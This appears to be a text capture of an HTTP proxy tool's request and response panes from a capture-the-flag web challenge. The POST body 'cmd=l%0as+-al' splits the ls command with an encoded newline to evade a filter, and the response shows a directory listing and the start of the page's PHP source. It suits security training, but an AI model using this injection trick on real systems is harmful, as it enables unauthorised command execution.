 发送
取消
< ▼
> ▼
目标: http://eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com
请求
美化 Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com
3 Content-Length: 13
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1712217686
15 Connection: close
16
17 cmd=l%0as+-al
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 04:57:58 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2195
8
9 total 12
10 drwxr-xr-x 1 root root 4096 May 13 09:54 .
11 drwxr-xr-x 1 root root 4096 Dec 21 2021 ..
12 -rwxr-xr-x 1 root root 446 Mar 4 00:57 index.php
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
ini_set
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'open_basedir'
</span>